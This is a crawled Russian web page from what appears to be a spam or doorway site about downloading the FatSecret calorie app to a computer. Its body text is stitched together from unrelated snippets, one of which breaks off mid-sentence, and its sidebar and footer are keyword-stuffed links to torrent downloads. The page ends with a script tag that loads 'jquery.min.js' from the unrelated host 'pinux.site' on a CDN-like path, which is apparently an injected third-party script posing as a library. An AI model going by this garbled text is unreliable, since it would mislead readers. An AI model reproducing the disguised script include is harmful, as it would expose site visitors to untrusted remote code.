

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gaixoozaep.glentaka.com/g3y-prilozhenie-fatsecret-skachat-na-kompyuter.html
body_size: 2256
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Приложение fatsecret скачать на компьютер - gaixoozaep.glentaka.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gaixoozaep.glentaka.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Приложение fatsecret скачать на компьютер</h2>
                            </header>
                            <p>Fatsecret – это бесплатное приложение, позволяющее собирать, отслеживать и нормировать данные в потребленных калориях и физических упражнениях. Добрый день, Алла. Если в калькуляторе нет варианта готового блюда, например, как в вашем случае «филе скумбрии на гриле», возьмите наиболее близкий вариант "«скумбрия на пару» или. Сегодня мы расскажем как можно запустить приложение Fatsecret Счетчик калорий на компьютере. 
Удобный калькулятор калорийности для продуктов и готовых блюд. С ним Вы запросто. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="g3y-adygei-prezentaciya.html">Адыгеи презентация</a></li>
                                <li><a href="g3y-gdz-5-klass-russkiy-yazyk-shmelev.html">Гдз 5 класс русский язык шмелев</a></li>
                                <li><a href="g3y-skachat-death-space-1-torrent.html">Скачать death space 1 торрент</a></li>
                                <li><a href="g3y-serial-proval-v-proshloe-skachat-cherez-torrent.html">Сериал провал в прошлое скачать через торрент</a></li>
                                <li><a href="g3y-meshok-s-kostyami-kniga-skachat.html">Мешок с костями книга скачать</a></li>
                                <li><a href="g3y-skachat-may-pablik-vay-fay-na-kompyuter.html">Скачать май паблик вай фай на компьютер</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>“Fatsecret Счетчик калорий” на компьютер скачать на русском.</li>
<li>Калькулятор калорийности для продуктов и готовых блюд.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-raspisanie-igr-hk-avtomobilist.html">Расписание игр хк автомобилист</a></li>
                                            <li><a href="g3y-skachat-maynkraft-s-devushkami-na-android.html">Скачать майнкрафт с девушками на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-skachat-kartinki-dlya-devochek-13-let.html">Скачать картинки для девочек 13 лет</a></li>
                                            <li><a href="g3y-rozh-2-klass-gost.html">Рожь 2 класс гост</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-starshaya-shkola-bakaleya-skachat-torrent-film.html">Старшая школа бакалея скачать торрент фильм</a></li>
                                            <li><a href="g3y-raspisanie-seansov-v-kinoteatre-grand-park-groznyy.html">Расписание сеансов в кинотеатре гранд парк грозный</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-zolushka-film-2015-skachat-torrent-hd.html">Золушка фильм 2015 скачать торрент hd</a></li>
                                            <li><a href="g3y-karnaval-gruppa-skachat-besplatno.html">Карнавал группа скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
